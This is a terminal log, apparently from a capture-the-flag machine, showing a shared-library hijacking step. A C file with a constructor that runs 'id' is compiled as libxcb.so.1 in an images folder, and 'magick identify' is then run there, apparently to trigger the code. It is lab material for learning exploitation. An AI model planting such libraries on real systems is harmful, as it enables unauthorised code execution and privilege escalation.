 developer@titanic:/opt/app/static/assets/images$ cat shell.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    unsetenv("LD_LIBRARY_PATH");
    system("id");
    exit(0);
}
developer@titanic:/opt/app/static/assets/images$ gcc shell.c -fPIC -shared -o libxcb.so.1 -nostartfiles
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  libxcb.so.1  luxury-cabins.jpg  metadata.log  shell.c
developer@titanic:/opt/app/static/assets/images$ magick identify entertainment.jpg
entertainment.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 291864B 0.000u 0:00.003